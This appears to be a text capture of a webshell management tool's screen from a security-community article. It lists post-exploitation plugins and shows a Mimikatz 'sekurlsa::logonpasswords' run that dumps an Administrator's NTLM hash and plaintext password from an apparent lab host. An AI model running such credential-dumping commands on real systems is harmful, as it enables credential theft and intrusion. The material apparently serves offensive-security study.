 基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
args "privilege::debug" "sekurlsa::logonpasswords" "exit" Run
Logon Time : 2023/10/13 15:37:51
SID : S-1-5-21-2428864762-894861227-618495481-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-PHV3HDGMNN2
* LM : ffbbeeb64deb667baad3b435b51404ee
* NTLM : 6d45debf62cca7840fbead6894ea180f
* SHA1 : f19b88811197a08c2c65fd28dcf3f6da0a627b15
tspkg :
* Username : Administrator
* Domain : WIN-PHV3HDGMNN2
* Password : sy@123
wdigest :
* Username : Administrator
* Domain : WIN-PHV3HDGMNN2
* Password : sy@123
kerberos :
* Username : Administrator
* Domain : WIN-PHV3HDGMNN2
* Password : sy@123
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-PHV3HDGMNN2$
Domain : WORKGROUP
Logon Server : (null)
奇安信攻防社区